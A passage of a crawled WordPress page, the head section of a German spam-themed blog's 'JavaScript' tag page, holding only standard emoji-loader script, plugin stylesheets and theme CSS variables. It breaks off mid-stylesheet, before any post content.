

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://spam.tamagothi.de/tag/javascript/
body_size: 106322
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<!-- Benutzt noch jemand so einen alten IE? Warum, zum Henker, warum?! -->
<!--[if lt IE 9]>
<script src="http://spam.tamagothi.de/wp-content/themes/taeglichspam-drei/js/ie-hack.js">
</script>
<![endif]-->
<title>JavaScript &laquo;  Unser täglich Spam</title>
<link rel="stylesheet" href="http://spam.tamagothi.de/wp-content/themes/taeglichspam-drei/style.css" />
<link rel="pingback" href="http://spam.tamagothi.de/xmlrpc.php" />
 
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Unser täglich Spam &raquo; Feed" href="https://spam.tamagothi.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unser täglich Spam &raquo; Kommentar-Feed" href="https://spam.tamagothi.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Unser täglich Spam &raquo; JavaScript Schlagwort-Feed" href="https://spam.tamagothi.de/tag/javascript/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/spam.tamagothi.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ftf-dma-styles-css' href='http://spam.tamagothi.de/wp-content/plugins/detect-missing-adblocker/dist/css/styles.min.css?ver=1752573995' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://spam.tamagothi.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='activitypub-follow-me-style-inline-css' type='text/css'>
body.modal-open{overflow:hidden}.activitypub-modal__overlay{align-items:center;background-color:rgba(0,0,0,.5);bottom:0;color:initial;display:flex;justify-content:center;left:0;padding:1rem;position:fixed;right:0;top:0;z-index:100000}.activitypub-modal__overlay.compact{align-items:flex-start;background-color:transparent;bottom:auto;justify-content:flex-start;left:auto;padding:0;position:absolute;right:auto;top:auto;z-index:100}.activitypub-modal__overlay[hidden]{display:none}.activitypub-modal__frame{animation:activitypub-modal-appear .2s ease-out;background-color:var(--wp--preset--color--white,#fff);border-radius:8px;box-shadow:0 5px 15px rgba(0,0,0,.3);display:flex;flex-direction:column;max-height:calc(100vh - 2rem);max-width:660px;overflow:hidden;width:100%}.compact .activitypub-modal__frame{box-shadow:0 2px 8px rgba(0,0,0,.1);max-height:300px;max-width:-moz-min-content;max-width:min-content;min-width:250px;width:auto}.activitypub-modal__header{align-items:center;border-bottom:1px solid var(--wp--preset--color--light-gray,#f0f0f0);display:flex;flex-shrink:0;justify-content:space-between;padding:2rem 2rem 1.5rem}.compact .activitypub-modal__header{display:none}.activitypub-modal__header .activitypub-modal__close{align-items:center;border:none;cursor:pointer;display:flex;justify-content:center;padding:.5rem;width:auto}.activitypub-modal__header .activitypub-modal__close:active{border:none;padding:.5rem}.activitypub-modal__title{font-size:130%;font-weight:600;line-height:1.4;margin:0!important}.activitypub-modal__content{overflow-y:auto}@keyframes activitypub-modal-appear{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.activitypub-follow-me-block-wrapper{display:block;margin:1rem 0;position:relative}.activitypub-follow-me-block-wrapper .activitypub-profile{padding:1rem 0}.activitypub-follow-me-block-wrapper .activitypub-profile__body{display:flex;flex-wrap:wrap}.activitypub-follow-me-block-wrapper .activitypub-profile__avatar{border-radius:50%;height:75px;margin-right:1rem;-o-object-fit:cover;object-fit:cover;width:75px}.activitypub-follow-me-block-wrapper .activitypub-profile__content{align-items:center;display:flex;flex:1;flex-wrap:wrap;justify-content:space-between;min-width:0}.activitypub-follow-me-block-wrapper .activitypub-profile__info{display:block;flex:1;min-width:0}.activitypub-follow-me-block-wrapper .activitypub-profile__name{font-size:1.25em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.activitypub-follow-me-block-wrapper .activitypub-profile__handle,.activitypub-follow-me-block-wrapper .activitypub-profile__name{color:inherit;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.activitypub-follow-me-block-wrapper .activitypub-profile div.wp-block-button{align-items:center;display:flex;margin:0 0 0 1rem}.activitypub-follow-me-block-wrapper .activitypub-profile .wp-block-button__link{margin:0}.activitypub-follow-me-block-wrapper .activitypub-profile .is-small{font-size:.8rem;padding:.25rem .5rem}.activitypub-follow-me-block-wrapper .activitypub-profile .is-compact{font-size:.9rem;padding:.4rem .8rem}.activitypub-follow-me-block-wrapper:not(.is-style-button-only):not(.is-style-profile) .activitypub-profile__bio,.activitypub-follow-me-block-wrapper:not(.is-style-button-only):not(.is-style-profile) .activitypub-profile__stats{display:none}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile{padding:0}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__body{display:block;padding:0}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__content{display:inline}.activitypub-follow-me-block-wrapper.is-style-button-only div.wp-block-button{display:inline-block;margin:0}.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__avatar,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__bio,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__handle,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__name,.activitypub-follow-me-block-wrapper.is-style-button-only .activitypub-profile__stats{display:none}.activitypub-follow-me-block-wrapper.is-style-profile{border-radius:8px;box-shadow:0 2px 8px rgba(0,0,0,.1);overflow:hidden}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile,.activitypub-follow-me-block-wrapper.is-style-profile.has-background .activitypub-profile{padding:0}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__header{background-color:#ccc;background-position:50%;background-size:cover;height:120px;width:100%}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__body{padding:1rem}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__avatar{height:64px;width:64px}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__content{flex:1;min-width:0}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__name{margin-bottom:.25rem}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__bio{font-size:90%;line-height:1.4;margin-top:16px;width:100%}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__bio p{margin:0 0 .5rem}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__bio p:last-child{margin-bottom:0}.activitypub-follow-me-block-wrapper.is-style-profile .activitypub-profile__stats{display:flex;font-size:.9em;gap:16px;margin-top:1rem;width:100%}.activitypub-follow-me-block-wrapper.has-background .activitypub-profile,.activitypub-follow-me-block-wrapper.has-border .activitypub-profile{padding-left:1rem;padding-right:1rem}.activitypub-dialog__section{border-bottom:1px solid var(--wp--preset--color--light-gray,#f0f0f0);padding:1.5rem 2rem}.activitypub-dialog__section:last-child{border-bottom:none;padding-bottom:2rem}.activitypub-dialog__section h4{font-size:110%;margin-bottom:.5rem;margin-top:0}.activitypub-dialog__description{color:inherit;font-size:95%;margin-bottom:1rem}.activitypub-dialog__button-group{display:flex;margin-bottom:.5rem;width:100%}.activitypub-dialog__button-group input[type]{border:1px solid var(--wp--preset--color--gray,#e2e4e7);border-radius:4px 0 0 4px;flex:1;line-height:1;margin:0}.activitypub-dialog__button-group input[type]::-moz-placeholder{opacity:.5}.activitypub-dialog__button-group input[type]::placeholder{opacity:.5}.activitypub-dialog__button-group input[type][aria-invalid=true]{border-color:var(--wp--preset--color--vivid-red)}.activitypub-dialog__button-group button{border-radius:0 4px 4px 0!important;margin-left:-1px!important;min-width:22.5%;width:auto}.activitypub-dialog__error{color:var(--wp--preset--color--vivid-red);font-size:90%;margin-top:.5rem}

</style>
<link rel='stylesheet' id='activitypub-followers-style-css' href='http://spam.tamagothi.de/wp-content/plugins/activitypub/build/followers/style-index.css?ver=2.0.1' type='text/css' media='all' />
<style id='activitypub-reactions-style-inline-css' type='text/css'>
body.modal-open{overflow:hidden}.activitypub-modal__overlay{align-items:center;background-color:rgba(0,0,0,.5);bottom:0;color:initial;display:flex;justify-content:center;left:0;padding:1rem;position:fixed;right:0;top:0;z-index:100000}.activitypub-modal__overlay.compact{align-items:flex-start;background-color:transparent;bottom:auto;justify-content:flex-start;left:auto;padding:0;position:absolute;right:auto;top:auto;z-index:100}.activitypub-modal__overlay[hidden]{display:none}.activitypub-modal__frame{animation:activitypub-modal-appear .2s ease-out;background-color:var(--wp--preset--color--white,#fff);border-radius:8px;box-shadow:0 5px 15px rgba(0,0,0,.3);display:flex;flex-direction:column;max-height:calc(100vh - 2rem);max-width:660px;overflow:hidden;width:100%}.compact .activitypub-modal__frame{box-shadow:0 2px 8px rgba(0,0,0,.1);max-height:300px;max-width:-moz-min-content;max-width:min-content;min-width:250px;width:auto}.activitypub-modal__header{align-items:center;border-bottom:1px solid var(--wp--preset--color--light-gray,#f0f0f0);display:flex;flex-shrink:0;justify-content:space-between;padding:2rem 2rem 1.5rem}.compact .activitypub-modal__header{display:none}.activitypub-modal__header .activitypub-modal__close{align-items:center;border:none;cursor:pointer;display:flex;justify-content:center;padding:.5rem;width:auto}.activitypub-modal__header .activitypub-modal__close:active{border:none;padding:.5rem}.activitypub-modal__title{font-size:130%;font-weight:600;line-height:1.4;margin:0!important}.activitypub-modal__content{overflow-y:auto}@keyframes activitypub-modal-appear{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}.wp-block-activitypub-reactions{margin-bottom:2rem;margin-top:2rem;position:relative}.wp-block-activitypub-reactions.has-background,.wp-block-activitypub-reactions.has-border{box-sizing:border-box;padding:2rem}.wp-block-activitypub-reactions .activitypub-reactions{display:flex;flex-direction:column;flex-wrap:wrap}.wp-block-activitypub-reactions .reaction-group{align-items:center;display:flex;gap:.75rem;justify-content:flex-start;margin:.5em 0;position:relative;width:100%}@media(max-width:782px){.wp-block-activitypub-reactions .reaction-group:has(.reaction-avatars:not(:empty)){justify-content:space-between}}.wp-block-activitypub-reactions .reaction-group .reaction-avatars{align-items:center;display:flex;flex-direction:row;list-style:none;margin:0!important;padding:0}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li{margin:0 -10px 0 0;padding:0;transition:transform .2s ease}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li:not([hidden]):not(:has(~li:not([hidden]))){margin-right:0}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li:hover{transform:translateY(-2px);z-index:2}.wp-block-activitypub-reactions .reaction-group .reaction-avatars li a{border-radius:50%;box-shadow:none;display:block;line-height:1;text-decoration:none}.wp-block-activitypub-reactions .reaction-group .reaction-avatar{max-height:32px;max-width:32px;overflow:hidden;-moz-force-broken-image-icon:1;border:.5px solid var(--wp--preset--color--contrast,hsla(0,0%,100%,.8));border-radius:50%;box-shadow:0 0 0 .5px hsla(0,0%,100%,.8),0 1px 3px rgba(0,0,0,.2);transition:transform .6s cubic-bezier(.34,1.56,.64,1);will-change:transform}.wp-block-activitypub-reactions .reaction-group .reaction-avatar:focus-visible,.wp-block-activitypub-reactions .reaction-group .reaction-avatar:hover{position:relative;transform:translateY(-5px);z-index:1}.wp-block-activitypub-reactions .reaction-group .reaction-label{align-items:center;background:none;border:none;border-radius:4px;color:currentColor;display:flex;flex:0 0 auto;font-size:70%;gap:.25rem;padding:.25rem .5rem;text-decoration:none;transition:background-color .2s ease;white-space:nowrap}.wp-block-activitypub-reactions .reaction-group .reaction-label:hover{background-color:rgba(0,0,0,.05);color:currentColor}.wp-block-activitypub-reactions .reaction-group .reaction-label:focus:not(:disabled){box-shadow:none;outline:1px solid currentColor;outline-offset:2px}.reactions-list{list-style:none;margin:0!important;padding:.5rem}.components-popover__content>.reactions-list{padding:0}.reactions-list .reaction-item{margin:0 0 .5rem}.reactions-list .reaction-item:last-child{margin-bottom:0}.reactions-list .reaction-item a{align-items:center;border-radius:4px;box-shadow:none;color:inherit;display:flex;gap:.75rem;padding:.5rem;text-decoration:none;transition:background-color .2s ease}.reactions-list .reaction-item a:hover{background-color:rgba(0,0,0,.03)}.reactions-list .reaction-item img{border:1px solid var(--wp--preset--color--light-gray,#f0f0f0);border-radius:50%;box-shadow:none;height:36px;width:36px}.reactions-list .reaction-item .reaction-name{font-size:75%}.components-popover__content{box-shadow:0 2px 8px rgba(0,0,0,.1);max-height:300px;max-width:-moz-min-content;max-width:min-content;min-width:250px;padding:.5rem;width:auto}

</style>
<style id='activitypub-reply-style-inline-css' type='text/css'>
.activitypub-embed-container{min-height:100px;pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.activitypub-embed-loading{align-items:center;display:flex;justify-content:center}.activitypub-embed-container .wp-block-embed{pointer-events:none!important}.activitypub-embed-preview,.activitypub-embed-preview iframe{pointer-events:none}.activitypub-reply-display{margin:1em 0}.activitypub-reply-display p{margin:0}.activitypub-reply-display a{color:#2271b1;text-decoration:none}.activitypub-reply-display a:hover{color:#135e96;text-decoration:underline}.activitypub-embed{background:#fff;border:1px solid #e6e6e6;border-radius:12px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;max-width:100%;padding:0}.activitypub-reply-block .activitypub-embed{margin:1em 0}.activitypub-embed-header{align-items:center;display:flex;gap:10px;padding:15px}.activitypub-embed-header img{border-radius:50%;height:48px;width:48px}.activitypub-embed-header-text{flex-grow:1}.activitypub-embed-header-text h2{color:#000;font-size:15px;font-weight:600;margin:0;padding:0}.activitypub-embed-header-text .ap-account{color:#687684;font-size:14px;text-decoration:none}.activitypub-embed-content{padding:0 15px 15px}.activitypub-embed-content .ap-title{color:#000;font-size:23px;font-weight:600;margin:0 0 10px;padding:0}.activitypub-embed-content .ap-subtitle{color:#000;font-size:15px;margin:0 0 15px}.activitypub-embed-content .ap-preview{border:1px solid #e6e6e6}.activitypub-embed-content .ap-preview img{display:block;height:auto}.activitypub-embed-content .ap-preview{border-radius:8px;box-sizing:border-box;display:grid;gap:2px;grid-template-columns:1fr 1fr;grid-template-rows:1fr 1fr;margin:1em 0 0;min-height:64px;overflow:hidden;position:relative;width:100%}.activitypub-embed-content .ap-preview.layout-1{grid-template-columns:1fr;grid-template-rows:1fr}.activitypub-embed-content .ap-preview.layout-2{aspect-ratio:auto;grid-template-rows:1fr;height:auto}.activitypub-embed-content .ap-preview.layout-3>img:first-child{grid-row:span 2}.activitypub-embed-content .ap-preview img{border:0;box-sizing:border-box;display:inline-block;height:100%;-o-object-fit:cover;object-fit:cover;overflow:hidden;position:relative;width:100%}.activitypub-embed-content .ap-preview audio,.activitypub-embed-content .ap-preview video{display:block;grid-column:1/span 2;max-width:100%}.activitypub-embed-content .ap-preview audio{width:100%}.activitypub-embed-content .ap-preview-text{padding:15px}.activitypub-embed-meta{border-top:1px solid #e6e6e6;color:#687684;display:flex;font-size:13px;gap:15px;padding:15px}.activitypub-embed-meta .ap-stat{align-items:center;display:flex;gap:5px}@media only screen and (max-width:399px){.activitypub-embed-meta span.ap-stat{display:none!important}}.activitypub-embed-meta a.ap-stat{color:inherit;text-decoration:none}.activitypub-embed-meta strong{color:#000;font-weight:600}.activitypub-embed-meta .ap-stat-label{color:#687684}.wp-block-activitypub-reply .components-spinner{height:12px;margin-bottom:0;margin-top:0;width:12px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 